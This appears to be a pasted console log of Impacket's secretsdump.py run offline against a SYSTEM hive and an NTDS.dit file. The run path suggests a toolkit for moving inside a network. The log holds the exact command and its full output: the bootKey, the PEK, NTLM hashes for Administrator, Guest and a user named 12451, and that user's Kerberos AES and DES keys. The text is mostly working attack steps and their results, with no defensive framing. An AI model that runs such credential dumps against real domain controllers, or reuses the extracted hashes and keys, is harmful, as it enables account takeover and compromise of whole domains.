 D:\工具包\3.内网\票据\impacket-master\examples>py -3 secretsdump.py -system D:\工具包\3.内网\票据\impacket-master\data\s
ystem.hive -ntds D:\工具包\3.内网\票据\impacket-master\data\ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xc7b64c73d30f07920824ac199e465eae
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9e3cdfd580b9247c1a6dce68a59fa51e
[*] Reading and decrypting hashes from D:\工具包\3.内网\票据\impacket-master\data\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cefc96190d9f2fbfcb022b9577a747b2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
12451:1001:aad3b435b51404eeaad3b435b51404ee:1553f2d30ba3aaa977566b134fb4d6d5:::
[*] Kerberos keys from D:\工具包\3.内网\票据\impacket-master\data\ntds.dit
12451:aes256-cts-hmac-sha1-96:80ed19b0b8104aa2f68eec44ba35228c4dea137a702cade6b4f979c7e59fb360
12451:aes128-cts-hmac-sha1-96:3ca894efbfc4bbfb038f8261e1379fba
12451:des-cbc-md5:efd983a2a492619e
[*] Cleaning up...